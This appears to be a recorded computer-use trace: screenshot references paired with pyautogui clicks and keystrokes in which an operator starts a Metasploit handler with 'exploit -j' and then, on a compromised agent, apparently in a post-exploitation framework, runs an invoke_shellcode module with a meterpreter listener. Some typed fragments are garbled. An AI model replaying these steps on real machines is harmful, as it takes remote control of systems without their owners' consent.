
pyautogui.moveTo(616, 517)

# Run 'exploit -j' to start the handler as a background job
pyautogui.write('ex')

pyautogui.write('ploit')

pyautogui.write('-j')

pyautogui.press('Return')

# Verify with netstat that ruby listens on port 8888, then return to the consoles
pyautogui.press('Return')

pyautogui.doubleClick(469, 58)

pyautogui.moveTo(390, 300)

pyautogui.moveTo(694, 552)

# Reload invoke_shellcode on agent UTGSSUNUXS1G3WXP with the meterpreter listener and display its info
pyautogui.write('agents')

pyautogui.write('i')

pyautogui.write('njec')

pyautogui.write('interact UTGSSUNUXS1G3WXP')
pyautogui.write('injectshellcode')

pyautogui.write('meterpreter')
pyautogui.write('ingo')

pyautogui.press('Return')

# Execute the invoke_shellcode module, starting job Debug32_v7gxk on the agent
pyautogui.write('execut')

pyautogui.press('Return')
